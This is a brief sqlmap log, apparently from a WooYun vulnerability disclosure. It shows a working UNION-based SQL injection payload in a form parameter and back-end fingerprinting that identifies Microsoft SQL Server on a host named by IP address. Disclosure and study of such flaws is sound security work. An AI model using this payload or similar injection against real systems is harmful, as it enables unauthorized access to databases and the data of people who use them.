 Sqlmap 1.0
Title: Generic UNION query (NULL) - 4 columns
Payload: password=111111&sfzh=11111111' UNION ALL SELECT NULL,NULL,NULL,'qbb
jq'||'FWVwKLeHZQ'||'qkpqq'-- &cxyd=%B5%B1%C7%B0%C4%EA%B6%C8
---
[11:52:08] [INFO] testing MySQL
[11:52:08] [WARNING] the back-end DBMS is not MySQL
[11:52:08] [INFO] testing Oracle
[11:52:09] [WARNING] the back-end DBMS is not Oracle
[11:52:09] [INFO] testing PostgreSQL
[11:52:09] [WARNING] the back-end DBMS is not PostgreSQL
[11:52:09] [INFO] testing Microsoft SQL Server
[11:52:09] [INFO] confirming Microsoft SQL Server
[11:52:10] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server Unknown
[11:52:10] [INFO] fetched data logged to text files under 'C:\Users\Mapleblue\.s
qlmap\output\60.13.180.2'
[*] shutting down at 11:52:10
C:\Python27\sqlmap1.0>
www.wooyun.org